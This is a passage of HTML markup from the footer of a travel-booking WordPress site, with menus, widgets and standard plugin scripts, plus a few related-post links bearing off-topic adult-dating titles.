href="https://flightsbnb.com/hitched-women-trying-to-find-married-guys/">Hitched Women Trying to find Married Guys</a><br /><time class="text-secondary" datetime="2022-05-09T00:00:00+00:00">May 9, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/erotiske-klaer-norske-kate-jenter-kjope-forlovelsesring-vest-agder/">Erotiske klær norske kåte jenter &#038; kjøpe forlovelsesring vest agder</a><br /><time class="text-secondary" datetime="2022-05-08T23:53:49+00:00">May 8, 2022</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://flightsbnb.com/best-bar-one-night-stand-nyc-kongsvinger-best-dildo-kvinneguiden-forum-seksualitet/">Best bar one night stand nyc kongsvinger &#038; best dildo kvinneguiden forum seksualitet</a><br /><time class="text-secondary" datetime="2022-05-08T20:31:01+00:00">May 8, 2022</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			<!--WPFC_PAGE_TYPE_post--><!--WPFC_FOOTER_START-->
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-2" class="widget widget_nav_menu wf-cell wf-1-4"><div class="widget-title">Information</div><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://flightsbnb.com/private-airfare/">Private Airfare</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://flightsbnb.com/airport-ride/">Airport Ride</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://flightsbnb.com/entry-visa/">Entry Visa</a></li>
<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1705"><a href="https://flightsbnb.com/group-package/">Group Packages</a>
<ul class="sub-menu">
	<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://flightsbnb.com/honeymoon-tours/">Honeymoon Tours</a></li>
</ul>
</li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://flightsbnb.com/sightseeing-tours/">Sightseeing Tours</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://flightsbnb.com/top-vacations/">Top Vacations</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://flightsbnb.com/trip-insurance/">Trip Insurance</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1710"><a href="https://booking.flightsbnb.com/en/Flight/Search">Flights</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1711"><a href="https://booking.flightsbnb.com/en/Hotel/Search">Hotels</a></li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="https://booking.flightsbnb.com/en/Car/Search">Cars</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1713"><a href="https://booking.flightsbnb.com/en/Cruise/Search">Cruises</a></li>
</ul></div></section><section id="media_image-2" class="widget widget_media_image wf-cell wf-1-4"><img width="244" height="50" src="https://flightsbnb.com/wp-content/uploads/2019/02/logos2.png" class="image wp-image-1602  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" wpfc-lazyload-disable="true" /></section><section id="custom_html-3" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Social Media</div><div class="textwidget custom-html-widget"><ul class="bottomsocial">
	<li><a href="https://www.facebook.com/flights.bnb.1"><i class="fa fa-facebook"></i></a></li>
	<li><a href="#"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/flightsbnb/"><i class="fa fa-instagram"></i></a></li>
</ul></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">Newsletter</div><div class="textwidget custom-html-widget"><div class="tnp tnp-subscription">
<form method="post" action="https://flightsbnb.com/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe">
</div>
</form>
</div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://flightsbnb.com/"><img class=" preload-me" src="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png" srcset="https://flightsbnb.com/wp-content/uploads/2019/02/logo2-1.png 200w" width="200" height="63"   sizes="200px" alt="FlightsBNB" /></a></div>
                <div class="wf-float-left">

					© 2018 FlightsBNB.com. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577 first depth-0"><a href='https://flightsbnb.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 depth-0"><a href='https://flightsbnb.com/stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Stories</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578 depth-0"><a href='https://flightsbnb.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579 depth-0"><a href='https://flightsbnb.com/sitemap/' data-level='1'><span class="menu-item-text"><span class="menu-text">Site Map</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641 last depth-0"><a href='https://flightsbnb.com/terms-conditions/' data-level='1'><span class="menu-item-text"><span class="menu-text">Terms &#038; Conditions</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">footer</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<div style="display: none;"><div id="boxzilla-box-1561-content"><h4>Hello Traveler.</h4>
<p>Do you have any questions?       .<br />
Call Now: 888-639-4562<br />
Text Now: 213-673-2020</p>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.13.0.1" id="dt-main-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://flightsbnb.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.13.0.1" id="dt-legacy-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.13.0.1" id="jquery-mousewheel-js"></script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.13.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.9" id="the7-core-js"></script>
<script id="boxzilla-js-extra">
var boxzilla_options = {"testMode":"","boxes":[{"id":1561,"icon":"&times;","content":"","css":{"background_color":"#ffffff","width":340,"border_color":"#1382b4","border_width":6,"border_style":"solid","position":"bottom-left"},"trigger":{"method":"time_on_page","value":"7"},"animation":"slide","cookie":{"triggered":0,"dismissed":0},"rehide":false,"position":"bottom-left","screenWidthCondition":null,"closable":true,"post":{"id":1561,"title":"Sample Box","slug":"sample-box"}}]};
//# sourceURL=boxzilla-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/boxzilla/assets/js/script.js?ver=3.3.1" id="boxzilla-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flightsbnb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flightsbnb.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
